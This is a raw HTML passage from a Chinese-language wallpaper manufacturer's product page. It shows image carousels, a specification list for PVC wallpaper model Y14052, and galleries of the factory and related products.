src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450-300x193.jpg 300w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450-460x295.jpg 460w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450.jpg 700w" data-sizes="auto" /></a></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:-4%;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-carousel fusion-image-carousel-auto lightbox-enabled"><div class="fusion-carousel" data-autoplay="yes" data-columns="4" data-itemmargin="10" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto"><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a data-rel="iLightbox[image_carousel_2]" data-title="Y14052-1" aria-label="Y14052-1" href="https://www.wellmaxwallcovering.com/wp-content/uploads/2019/10/Y14052-1.jpg" target="_self"><img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-1.jpg 700w" data-sizes="auto" /></a></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a data-rel="iLightbox[image_carousel_2]" data-title="Y14052-2" aria-label="Y14052-2" href="https://www.wellmaxwallcovering.com/wp-content/uploads/2019/10/Y14052-2.jpg" target="_self"><img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg 700w" data-sizes="auto" /></a></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a data-rel="iLightbox[image_carousel_2]" data-title="Y14052&#8211;700X450" aria-label="Y14052&#8211;700X450" href="https://www.wellmaxwallcovering.com/wp-content/uploads/2019/10/Y14052-700X450.jpg" target="_self"><img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-700X450-600x386.jpg 600w" data-sizes="auto" /></a></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-last" style="width:40%;width:calc(40% - ( ( 4% ) * 0.4 ) );margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-1"><p>新型PVC墙纸</p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0%;margin-bottom:0%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="background-color:#ffffff;font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-chevron-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>型号.:Y14052</p>
</div></li><li class="fusion-li-item"><span style="background-color:#ffffff;font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-chevron-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>版本:现代</p>
</div></li><li class="fusion-li-item"><span style="background-color:#ffffff;font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-chevron-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>款式:现代</p>
</div></li><li class="fusion-li-item"><span style="background-color:#ffffff;font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-chevron-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>颜色:黑色</p>
</div></li><li class="fusion-li-item"><span style="background-color:#ffffff;font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-chevron-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>特点:环保型</p>
</div></li><li class="fusion-li-item"><span style="background-color:#ffffff;font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-chevron-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>证书:CE,ISO9003,FSC等</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0%;margin-bottom:0%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 1% 0px 0px;"><ul class="fusion-checklist fusion-checklist-2" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="background-color:rgba(255,255,255,0);font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-angle-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>款式:乙烯基墙纸</p>
</div></li><li class="fusion-li-item"><span style="background-color:rgba(255,255,255,0);font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-angle-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>重量:350克/平方</p>
</div></li><li class="fusion-li-item"><span style="background-color:rgba(255,255,255,0);font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-angle-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>规格:0.53*10米</p>
</div></li><li class="fusion-li-item"><span style="background-color:rgba(255,255,255,0);font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-angle-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>可洗性:可洗涤</p>
</div></li><li class="fusion-li-item"><span style="background-color:rgba(255,255,255,0);font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-angle-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>重复率:64厘米</p>
</div></li><li class="fusion-li-item"><span style="background-color:rgba(255,255,255,0);font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-angle-right fas" style="color:#747474;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>黏贴:墙上刷胶</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div></div><div class="fusion-text fusion-text-2"><p>标签：<a href="http://www.mayko.com.cn/wallpaper-by-color/">按颜色排列的墙纸</a>、<a href="http://www.mayko.com.cn/wallpaper-by-room/">按房间排列的墙纸</a>、<a href="http://www.mayko.com.cn/wallpaper-by-themes/">按主题排列的墙纸</a></p>
</div><div class="fusion-button-wrapper"><style type="text/css">.fusion-button.button-1 {border-radius:2px;}</style><a class="fusion-button button-flat fusion-button-default-size button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="tel:7733602908"><i class="fa-phone fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">电话咨询</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:00px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:800px) {.fusion-title.fusion-title-1{margin-top:0px!important;margin-bottom:0px!important;}}</style><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">工厂展示</h2></div><div class="fusion-image-carousel fusion-image-carousel-auto fusion-carousel-border"><div class="fusion-carousel" data-autoplay="no" data-columns="3" data-itemmargin="13" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto"><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img loading="lazy" decoding="async" width="400" height="400" src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-1.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%273400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-1.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-1-200x200.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-1.jpg 400w" data-sizes="auto" /></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img loading="lazy" decoding="async" width="400" height="400" src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-2.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%273400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-2-200x200.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-2.jpg 400w" data-sizes="auto" /></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img loading="lazy" decoding="async" width="400" height="400" src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-3.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%273400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-3.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-3-200x200.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-3.jpg 400w" data-sizes="auto" /></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img loading="lazy" decoding="async" width="400" height="400" src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-4.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%273400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-4.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-4-200x200.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-4.jpg 400w" data-sizes="auto" /></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img loading="lazy" decoding="async" width="400" height="400" src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-5.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%273400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-5.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-5-200x200.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-5.jpg 400w" data-sizes="auto" /></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img loading="lazy" decoding="async" width="400" height="400" src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-6.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%273400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-6.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-6-200x200.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2018/12/Factory-Show-6.jpg 400w" data-sizes="auto" /></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:800px) {.fusion-title.fusion-title-2{margin-top:0%!important;margin-bottom:0%!important;}}</style><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:0%;margin-bottom:0%;"><h2 class="title-heading-left" style="margin:0;">墙纸推荐</h2></div><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-carousel fusion-portfolio-paging-pagination recent-works-carousel portfolio-carousel picture-size-auto fusion-portfolio-rollover" data-id="-rw-1"><div class="fusion-carousel" data-autoplay="no" data-columns="4" data-itemmargin="20" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto"><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型无纺纸</span><span class="updated rich-snippet-hidden">2020-02-10T13:04:25+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/1.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper/">新型无纺纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper/">
						新型无纺纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-non-woven-wallpaper/" aria-label="新型无纺纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">儿童纸</span><span class="updated rich-snippet-hidden">2020-10-23T08:31:49+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/09/2.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/kids-wallpaper/">儿童纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/kids-wallpaper/">
						儿童纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/kids-wallpaper/" aria-label="儿童纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:46:24+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/y14051-700x450-600x386.jpg 600w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-2-2/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-2-2/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-2-2/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:46:47+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14052-2.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-3/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
</div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><span class="entry-title rich-snippet-hidden">新型PVC墙纸</span><span class="updated rich-snippet-hidden">2020-02-10T12:47:13+00:00</span>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img loading="lazy" decoding="async" width="700" height="450" src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27450%27%20viewBox%3D%270%200%20700%20450%27%3E%3Crect%20width%3D%27700%27%20height%3D%273450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2.jpg" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2-200x129.jpg 200w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2-400x257.jpg 400w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2-600x386.jpg 600w, https://wellmaxwallpaper.com/wp-content/uploads/2019/10/Y14053-2.jpg 700w" data-sizes="auto" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-4/">新型PVC墙纸</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-4/">
						新型PVC墙纸					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://wellmaxwallpaper.com/product/new-pvc-wallpaper-4/" aria-label="新型PVC墙纸"></a>
	</div>
</div>

	
</div>
